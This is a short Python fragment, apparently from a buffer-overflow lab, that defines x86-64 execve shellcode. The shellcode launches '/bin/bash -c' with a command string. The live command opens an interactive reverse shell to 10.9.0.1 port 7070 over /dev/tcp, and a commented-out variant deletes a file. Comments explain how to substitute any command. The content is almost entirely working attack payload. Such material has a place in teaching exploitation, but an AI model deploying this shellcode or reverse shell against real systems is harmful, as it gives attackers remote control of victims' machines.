 shellcode= (
  # Put the shellcode in here
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   # "/bin/ls ; echo Begin remove testfile; /bin/rm testfile    *"
   "/bin/bash -i >/dev/tcp/10.9.0.1/7070 0<&1 2>&1            *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')